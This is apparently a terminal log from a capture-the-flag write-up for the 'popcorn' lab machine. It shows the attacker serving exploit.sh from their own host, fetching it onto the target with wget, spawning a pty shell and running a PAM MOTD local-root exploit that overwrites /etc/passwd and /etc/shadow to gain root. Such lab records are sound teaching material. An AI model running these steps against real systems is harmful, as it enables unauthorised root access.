 $ cd /tmp
$ rm exploit.sh
$ cd /tmp
$ wget 10.10.14.61:8000/exploit.sh
--2020-04-19 19:26:05--  http://10.10.14.61:8000/exploit.sh
Connecting to 10.10.14.61:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3044 (3.0K) [text/x-sh]
Saving to: `exploit.sh'
     0K ..                                                    100%  288M=0s
2020-04-19 19:26:06 (288 MB/s) - `exploit.sh' saved [3044/3044]
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ bash exploit.sh
bash exploit.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/tmp# cat /root/root.txt
cat /root/root.txt
root@popcorn:/tmp#
→  popcorn python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.6 - - [19/Apr/2020 12:26:59] "GET /exploit.sh HTTP/1.0" 200 -